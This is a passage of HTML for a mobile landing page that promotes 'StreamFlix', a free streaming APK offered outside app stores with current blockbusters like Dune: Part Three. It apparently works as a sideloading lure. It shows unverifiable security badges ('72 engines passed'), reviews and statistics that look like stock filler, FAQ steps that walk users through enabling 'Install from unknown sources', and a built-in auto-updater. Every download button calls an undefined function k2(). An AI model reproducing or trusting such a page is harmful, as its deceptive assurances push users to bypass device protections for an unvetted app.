  <!-- CTA -->
  <button class="hero-cta" onclick="k2()">
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M21 15v4a2 2 0 01-2 2H5a2 2 0 01-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
    <span data-i18n="hero_cta">Download Free — Start Watching</span>
  </button>

  <div class="scroll-hint">
    <span data-i18n="scroll_hint">Swipe</span>
    <div class="scroll-hint-line"></div>
  </div>
</section>

<!-- ============================================================
     SCREEN 2: TRENDING NOW
     ============================================================ -->
<section class="section reveal">
  <span class="section-label" data-i18n="trending_label">Trending Now</span>
  <h2 class="section-title"><span data-i18n="trending_h_a">What the world</span><br><span data-i18n="trending_h_b">is watching</span></h2>
  <p class="section-sub" style="margin-bottom:14px" data-i18n="trending_sub">Top picks, updated daily</p>

  <div class="trending-scroll">
    <!-- Card 1 -->
    <div class="trending-card">
      <div class="trending-card-media">
        <img src="img/1a.jpg" alt="Dune: Part Three" loading="lazy" style="width:100%;height:100%;object-fit:cover;position:absolute;inset:0">
        <div class="trending-card-rank">1</div>
        <button class="trending-play-btn" onclick="k2()" aria-label="Play Dune">
          <svg viewBox="0 0 24 24" fill="currentColor"><polygon points="8,5 19,12 8,19"/></svg>
        </button>
      </div>
      <span class="trending-card-label hot" data-i18n="card_hot">HOT</span>
      <div class="trending-card-info">
        
      </div>
    </div>

    <!-- Card 2 -->
    <div class="trending-card">
      <div class="trending-card-media">
        <img src="img/2a.jpg" alt="Stranger Things" loading="lazy" style="width:100%;height:100%;object-fit:cover;position:absolute;inset:0">
        <div class="trending-card-rank">2</div>
        <button class="trending-play-btn" onclick="k2()" aria-label="Play Stranger Things">
          <svg viewBox="0 0 24 24" fill="currentColor"><polygon points="8,5 19,12 8,19"/></svg>
        </button>
      </div>
      <span class="trending-card-label new" data-i18n="card_new">NEW</span>
      <div class="trending-card-info">
        
      </div>
    </div>

    <!-- Card 3 -->
    <div class="trending-card">
      <div class="trending-card-media">
        <img src="img/3a.jpg" alt="The Last Kingdom" loading="lazy" style="width:100%;height:100%;object-fit:cover;position:absolute;inset:0">
        <div class="trending-card-rank">3</div>
        <button class="trending-play-btn" onclick="k2()" aria-label="Play The Last Kingdom">
          <svg viewBox="0 0 24 24" fill="currentColor"><polygon points="8,5 19,12 8,19"/></svg>
        </button>
      </div>
      <span class="trending-card-label top" data-i18n="card_top">TOP</span>
      <div class="trending-card-info">
       
      </div>
    </div>

    <!-- Card 4 -->
    <div class="trending-card">
      <div class="trending-card-media">
        <img src="img/4a.jpg" alt="Blade 2099" loading="lazy" style="width:100%;height:100%;object-fit:cover;position:absolute;inset:0">
        <div class="trending-card-rank">4</div>
        <button class="trending-play-btn" onclick="k2()" aria-label="Play Blade 2099">
          <svg viewBox="0 0 24 24" fill="currentColor"><polygon points="8,5 19,12 8,19"/></svg>
        </button>
      </div>
      <span class="trending-card-label new" data-i18n="card_4k">4K</span>
      <div class="trending-card-info">
        
      </div>
    </div>

    <!-- Card 5 -->
    <div class="trending-card">
      <div class="trending-card-media">
        <img src="img/6a.jpg" alt="Eclipse: Awakening" loading="lazy" style="width:100%;height:100%;object-fit:cover;position:absolute;inset:0">
        <div class="trending-card-rank">5</div>
        <button class="trending-play-btn" onclick="k2()" aria-label="Play Eclipse">
          <svg viewBox="0 0 24 24" fill="currentColor"><polygon points="8,5 19,12 8,19"/></svg>
        </button>
      </div>
      <span class="trending-card-label new" data-i18n="card_hd">HD</span>
      <div class="trending-card-info">
        
      </div>
    </div>
  </div>
 

  <!-- Live stats bar -->
  <div class="live-bar">
    <div class="live-stat">
      <div class="live-stat-val red">10K+</div>
      <div class="live-stat-lbl" data-i18n="live_titles">Titles</div>
    </div>
    <div class="live-divider"></div>
    <div class="live-stat">
      <div class="live-stat-val purple">4.8★</div>
      <div class="live-stat-lbl" data-i18n="live_rating">Rating</div>
    </div>
    <div class="live-divider"></div>
    <div class="live-stat">
      <div class="live-stat-val cyan">50M+</div>
      <div class="live-stat-lbl" data-i18n="live_downloads">Downloads</div>
    </div>
  </div>
</section>

<!-- ============================================================
     SCREEN 3: FEATURES
     ============================================================ -->
<section class="section reveal" style="padding-top:8px">
  <span class="section-label" data-i18n="feat_label">Why StreamFlix</span>
  <h2 class="section-title"><span data-i18n="feat_h_a">Everything you</span><br><span data-i18n="feat_h_b">need. Nothing you don't.</span></h2>

  <div class="feat-grid" style="margin-top:16px">
    <div class="feat-card">
      <div class="feat-icon r">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="2" width="20" height="20" rx="4"/><polygon points="10 8 16 12 10 16 10 8" fill="currentColor" stroke="none"/></svg>
      </div>
      <h4 data-i18n="feat1_h">4K HDR</h4>
      <p data-i18n="feat1_p">Dolby Vision & Atmos. Cinema-grade quality in your hands.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon p">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 15v4a2 2 0 01-2 2H5a2 2 0 01-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
      </div>
      <h4 data-i18n="feat2_h">Offline Mode</h4>
      <p data-i18n="feat2_p">Download anything. Watch on planes, trains, anywhere.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon c">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="3" width="20" height="14" rx="2"/><line x1="8" y1="21" x2="16" y2="21"/><line x1="12" y1="17" x2="12" y2="21"/></svg>
      </div>
      <h4 data-i18n="feat3_h">Multi-Device</h4>
      <p data-i18n="feat3_p">Phone, tablet, TV — pause on one, resume on another.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon g">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M12 6v6l4 2"/></svg>
      </div>
      <h4 data-i18n="feat4_h">Early Access</h4>
      <p data-i18n="feat4_p">Exclusive premieres & behind-the-scenes before anyone else.</p>
    </div>
  </div>
 

  <!-- Big feature card -->
  <div class="big-feat">
    <div class="big-feat-glow"></div>
    <h3 data-i18n="bigfeat_h">⚡ Watch together, even apart</h3>
    <ul class="big-feat-list">
      <li>
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg>
        <span data-i18n="bigfeat_1"><strong style="color:#fff">Sync Play</strong> — watch in perfect sync with friends, anywhere in the world</span>
      </li>
      <li>
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg>
        <span data-i18n="bigfeat_2"><strong style="color:#fff">5 Profiles</strong> — each with personalized recommendations</span>
      </li>
      <li>
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg>
        <span data-i18n="bigfeat_3"><strong style="color:#fff">Kids Mode</strong> — safe, curated content for the little ones</span>
      </li>
      <li>
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg>
        <span data-i18n="bigfeat_4"><strong style="color:#fff">AI Subtitles</strong> — real-time translation in 40+ languages</span>
      </li>
    </ul>
  </div>
</section>

<!-- ============================================================
     SCREEN 4: SOCIAL PROOF
     ============================================================ -->
<section class="section reveal" style="padding-top:8px">
  <span class="section-label" data-i18n="reviews_label">Loved by Millions</span>
  <h2 class="section-title"><span data-i18n="reviews_h_a">Don't take our</span><br><span data-i18n="reviews_h_b">word for it</span></h2>

  <div class="reviews-wrap" style="margin-top:14px">
    <div class="review-card">
      <div class="review-stars">
        <svg viewBox="0 0 20 20" fill="currentColor"><path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"/></svg>
        <svg viewBox="0 0 20 20" fill="currentColor"><path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"/></svg>
        <svg viewBox="0 0 20 20" fill="currentColor"><path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"/></svg>
        <svg viewBox="0 0 20 20" fill="currentColor"><path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"/></svg>
        <svg viewBox="0 0 20 20" fill="currentColor"><path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"/></svg>
      </div>
      <p class="review-body" data-i18n="review1">"Finally an app that actually delivers. The 4K quality is insane and offline downloads saved my commute. Cancelled everything else."</p>
      <div class="review-author">
        <div class="review-avatar">S</div>
        <div>
          <div class="review-name">Sarah Mitchell</div>
          <div class="review-role" data-i18n="verified_user">Verified User</div>
        </div>
      </div>
    </div>

    <div class="review-card">
      <div class="review-stars">
        <svg viewBox="0 0 20 20" fill="currentColor"><path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"/></svg>
        <svg viewBox="0 0 20 20" fill="currentColor"><path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"/></svg>
        <svg viewBox="0 0 20 20" fill="currentColor"><path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"/></svg>
        <svg viewBox="0 0 20 20" fill="currentColor"><path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"/></svg>
        <svg viewBox="0 0 20 20" fill="currentColor"><path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"/></svg>
      </div>
      <p class="review-body" data-i18n="review2">"Multi-device sync is flawless. I start on my TV, finish on my phone in bed. The library is massive and the AI recommendations are scary good."</p>
      <div class="review-author">
        <div class="review-avatar" style="background:linear-gradient(135deg,#7C3AED,#3B82F6)">J</div>
        <div>
          <div class="review-name">James Rodriguez</div>
          <div class="review-role" data-i18n="verified_user">Verified User</div>
        </div>
      </div>
    </div>

    <div class="review-card">
      <div class="review-stars">
        <svg viewBox="0 0 20 20" fill="currentColor"><path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"/></svg>
        <svg viewBox="0 0 20 20" fill="currentColor"><path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"/></svg>
        <svg viewBox="0 0 20 20" fill="currentColor"><path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"/></svg>
        <svg viewBox="0 0 20 20" fill="currentColor"><path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"/></svg>
        <svg viewBox="0 0 20 20" fill="currentColor"><path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"/></svg>
      </div>
      <p class="review-body" data-i18n="review3">"Kids Mode is a lifesaver. My children have their own space and I don't worry about what they'll find. Best streaming app for families hands down."</p>
      <div class="review-author">
        <div class="review-avatar" style="background:linear-gradient(135deg,#059669,#22C55E)">E</div>
        <div>
          <div class="review-name">Emily Chen</div>
          <div class="review-role" data-i18n="verified_user">Verified User</div>
        </div>
      </div>
    </div>
  </div>

  <!-- Global stats -->
  <div class="global-stats">
    <div class="global-stat">
      <div class="global-stat-num a">50M+</div>
      <div class="global-stat-lbl" data-i18n="stat1">Downloads Worldwide</div>
    </div>
    <div class="global-stat">
      <div class="global-stat-num b">4.8★</div>
      <div class="global-stat-lbl" data-i18n="stat2">Average Rating</div>
    </div>
    <div class="global-stat">
      <div class="global-stat-num c">190</div>
      <div class="global-stat-lbl" data-i18n="stat3">Countries Available</div>
    </div>
    <div class="global-stat">
      <div class="global-stat-num d">99.9%</div>
      <div class="global-stat-lbl" data-i18n="stat4">Uptime Guarantee</div>
    </div>
  </div>
</section>

<!-- ============================================================
     SCREEN 5: DOWNLOAD
 

<!-- ============================================================
     SCREEN 6: APK SECURITY
     ============================================================ -->
<section class="section reveal" style="padding-top:8px">
  <span class="section-label" data-i18n="sec_label">Safe & Verified</span>
  <h2 class="section-title"><span data-i18n="sec_h_a">Your security</span><br><span data-i18n="sec_h_b">is our priority</span></h2>
  <p class="section-sub" style="margin-bottom:14px" data-i18n="sec_sub">Every release is scanned, signed, and verified before it reaches you.</p>

  <div class="security-strip">
    <div class="security-item">
      <div class="security-item-icon">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><polyline points="9 12 11 14 15 10"/></svg>
      </div>
      <div class="security-item-text"><span data-i18n="sec1_a">VirusTotal Scanned</span><span data-i18n="sec1_b">100% clean · 72 engines passed</span></div>
    </div>
    <div class="security-item">
      <div class="security-item-icon">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="11" width="18" height="11" rx="2"/><path d="M7 11V7a5 5 0 0110 0v4"/><circle cx="12" cy="16" r="1"/></svg>
      </div>
      <div class="security-item-text"><span data-i18n="sec2_a">SHA-256 Signed</span><span data-i18n="sec2_b">Cryptographically verified · tamper-proof</span></div>
    </div>
    <div class="security-item">
      <div class="security-item-icon">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><polyline points="12 6 12 12 16 14"/></svg>
      </div>
      <div class="security-item-text"><span data-i18n="sec3_a">Auto-Update</span><span data-i18n="sec3_b">Get the latest version as soon as we release</span></div>
    </div>
    <div class="security-item">
      <div class="security-item-icon">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="2" width="20" height="20" rx="5"/><circle cx="12" cy="12" r="3"/><path d="M4.93 4.93l1.41 1.41"/><path d="M17.66 17.66l1.41 1.41"/></svg>
      </div>
      <div class="security-item-text"><span data-i18n="sec4_a">No Permissions Abuse</span><span data-i18n="sec4_b">Only requests what's strictly needed</span></div>
    </div>
  </div>
</section>

<!-- ============================================================
     SCREEN 7: FAQ
     ============================================================ -->
<section class="section reveal" style="padding-top:8px;padding-bottom:100px">
  <span class="section-label" data-i18n="faq_label">FAQ</span>
  <h2 class="section-title"><span data-i18n="faq_h_a">Got questions?</span><br><span data-i18n="faq_h_b">We've got answers.</span></h2>

  <div class="faq-list" style="margin-top:16px">
    <div class="faq-item">
      <div class="faq-q" onclick="toggleFaq(this)">
        <span data-i18n="faq1_q">Is the APK safe to install?</span>
        <div class="faq-q-arrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"/></svg></div>
      </div>
      <div class="faq-a"><div class="faq-a-inner" data-i18n="faq1_a">Absolutely. Every release goes through VirusTotal scanning (72+ engines), SHA-256 code signing, and manual security review before publication. We never bundle adware, spyware, or unwanted software. You can verify the signature yourself using the hash published on our security page.</div></div>
    </div>

    <div class="faq-item">
      <div class="faq-q" onclick="toggleFaq(this)">
        <span data-i18n="faq2_q">Why isn't the app on Google Play or App Store?</span>
        <div class="faq-q-arrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"/></svg></div>
      </div>
      <div class="faq-a"><div class="faq-a-inner" data-i18n="faq2_a">We're currently in a rapid iteration phase — shipping updates every 2 weeks with new features and improvements. Direct distribution lets us move faster without app store review delays. App store listings are planned for late 2026 once we hit our feature-complete milestone. Same app, same quality, just faster updates for you.</div></div>
    </div>

    <div class="faq-item">
      <div class="faq-q" onclick="toggleFaq(this)">
        <span data-i18n="faq3_q">How do I install the APK on Android?</span>
        <div class="faq-q-arrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"/></svg></div>
      </div>
      <div class="faq-a"><div class="faq-a-inner" data-i18n="faq3_a">1. Tap the Download APK button above.<br>2. Open the downloaded .apk file.<br>3. If prompted, allow "Install from unknown sources" in Settings → Security.<br>4. Tap Install and you're done! The app will auto-update itself after that — no need to manually download future versions.</div></div>
    </div>

    <div class="faq-item">
      <div class="faq-q" onclick="toggleFaq(this)">
        <span data-i18n="faq4_q">Is it really free? What's the catch?</span>
        <div class="faq-q-arrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"/></svg></div>
      </div>
      <div class="faq-a"><div class="faq-a-inner" data-i18n="faq4_a">Yes — 100% free. No hidden fees, no forced subscriptions, no paywalls on content. We're building our user base and believe that if we make the best streaming experience, growth follows. Premium features (like offline downloads and 4K) are also free during our launch period. Enjoy it while it lasts!</div></div>
    </div>

    <div class="faq-item">
      <div class="faq-q" onclick="toggleFaq(this)">
        <span data-i18n="faq5_q">Which devices and OS versions are supported?</span>
        <div class="faq-q-arrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"/></svg></div>
      </div>
      <div class="faq-a"><div class="faq-a-inner" data-i18n="faq5_a">Android 8.0 (Oreo) and above for the APK. iOS 14+ for the IPA. Works on phones, tablets, Android TV, and Fire TV Stick. We recommend at least 2 GB of RAM for the best 4K streaming experience. Chromecast and AirPlay support are built in.</div></div>
    </div>

    <div class="faq-item">
      <div class="faq-q" onclick="toggleFaq(this)">
        <span data-i18n="faq6_q">How do I get updates after installing?</span>
        <div class="faq-q-arrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"/></svg></div>
      </div>
      <div class="faq-a"><div class="faq-a-inner" data-i18n="faq6_a">The app has a built-in auto-updater. When a new version is available, you'll get a notification inside the app — just tap "Update" and it handles everything. No need to revisit this page or manually download again. We push updates every ~2 weeks with fixes and new features.</div></div>
    </div>
  </div>
</section>

<!-- Footer -->
<footer class="page-footer">
  <span data-i18n="footer_copy">© 2026 StreamFlix</span> · <a href="#" style="color:var(--fg-muted)" data-i18n="footer_priv">Privacy</a> · <a href="#" style="color:var(--fg-muted)" data-i18n="footer_terms">Terms</a> · <a href="#" style="color:var(--fg-muted)" data-i18n="footer_sec">Security</a>
</footer>

</div><!-- /page-content -->

<!-- ============================================================
     STICKY FLOATING DOWNLOAD BUTTON
     ============================================================ -->
<div class="float-bar" id="floatBar">
  <button class="float-bar-cta" onclick="k2()">
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M21 15v4a2 2 0 01-2 2H5a2 2 0 01-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
    <span data-i18n="float_cta">Download Free</span>
  </button>
</div>

<!-- ============================================================
     SCRIPTS
     ============================================================ -->


<script>
// ---- Floating bar logic ----
var floatBar=document.getElementById('floatBar');

function updateBar(){
  if(window.scrollY>window.innerHeight*0.7){
    floatBar.classList.add('on');
  }else{
    floatBar.classList.remove('on');
  }
}

window.addEventListener('scroll',updateBar,{passive:true});

// ---- Scroll reveal ----
var revealObserver=new IntersectionObserver(function(entries){
  entries.forEach(function(entry){
    if(entry.isIntersecting){entry.target.classList.add('visible');revealObserver.unobserve(entry.target)}
  });
},{threshold:0.12,rootMargin:'0px 0px -30px 0px'});

document.querySelectorAll('.reveal').forEach(function(el){revealObserver.observe(el)});

// ---- Category pill toggle ----
document.querySelectorAll('.cat-pill').forEach(function(pill){
  pill.addEventListener('click',function(){
    document.querySelectorAll('.cat-pill').forEach(function(p){p.classList.remove('on')});
    pill.classList.add('on');
  });
});

// Initial check
updateBar();

// ---- FAQ accordion ----
function toggleFaq(q){
  var item=q.parentElement;
  var wasOpen=item.classList.contains('open');
  // Close all
  document.querySelectorAll('.faq-item').forEach(function(i){i.classList.remove('open')});
  // Toggle clicked (unless it was already open)
  if(!wasOpen)item.classList.add('open');
}
</script>

<!-- i18n Language System -->
<script>
(function(){
var T={
en:{
hero_eyebrow:'#1 Entertainment App · 2026',
hero_title_a:'Cinema in your',
hero_title_b:'pocket',
hero_desc:'Stream blockbusters, binge series, download for offline — all in stunning 4K HDR. No ads. Ever.',
hero_stat1:'Active Users',
hero_stat2:'App Store',
hero_stat3:'Quality',
hero_cta:'Download Free — Start Watching',
scroll_hint:'Swipe',
trending_label:'Trending Now',
trending_h_a:'What the world',
trending_h_b:'is watching',
trending_sub:'Top picks, updated daily',
card_hot:'HOT',
card_new:'NEW',
card_top:'TOP',
card_4k:'4K',
card_hd:'HD',
live_titles:'Titles',
live_rating:'Rating',
live_downloads:'Downloads',
feat_label:'Why StreamFlix',
feat_h_a:'Everything you',
feat_h_b:"need. Nothing you don't.",
feat1_h:'4K HDR',
feat1_p:'Dolby Vision & Atmos. Cinema-grade quality in your hands.',
feat2_h:'Offline Mode',
feat2_p:'Download anything. Watch on planes, trains, anywhere.',
feat3_h:'Multi-Device',
feat3_p:'Phone, tablet, TV — pause on one, resume on another.',
feat4_h:'Early Access',
feat4_p:'Exclusive premieres & behind-the-scenes before anyone else.',
bigfeat_h:'⚡ Watch together, even apart',
bigfeat_1:'<strong style="color:#fff">Sync Play</strong> — watch in perfect sync with friends, anywhere in the world',
bigfeat_2:'<strong style="color:#fff">5 Profiles</strong> — each with personalized recommendations',
bigfeat_3:'<strong style="color:#fff">Kids Mode</strong> — safe, curated content for the little ones',
bigfeat_4:'<strong style="color:#fff">AI Subtitles</strong> — real-time translation in 40+ languages',
reviews_label:'Loved by Millions',
reviews_h_a:"Don't take our",
reviews_h_b:'word for it',
review1:'"Finally an app that actually delivers. The 4K quality is insane and offline downloads saved my commute. Cancelled everything else."',
review2:'"Multi-device sync is flawless. I start on my TV, finish on my phone in bed. The library is massive and the AI recommendations are scary good."',
review3:'"Kids Mode is a lifesaver. My children have their own space and I don\'t worry about what they\'ll find. Best streaming app for families hands down."',
verified_user:'Verified User',
stat1:'Downloads Worldwide',
stat2:'Average Rating',
stat3:'Countries Available',
stat4:'Uptime Guarantee',
sec_label:'Safe & Verified',
sec_h_a:'Your security',
sec_h_b:'is our priority',
sec_sub:'Every release is scanned, signed, and verified before it reaches you.',
sec1_a:'VirusTotal Scanned',
sec1_b:'100% clean · 72 engines passed',
sec2_a:'SHA-256 Signed',
sec2_b:'Cryptographically verified · tamper-proof',
sec3_a:'Auto-Update',
sec3_b:'Get the latest version as soon as we release',
sec4_a:'No Permissions Abuse',
sec4_b:"Only requests what's strictly needed",
faq_label:'FAQ',
faq_h_a:'Got questions?',
faq_h_b:"We've got answers.",
faq1_q:'Is the APK safe to install?',
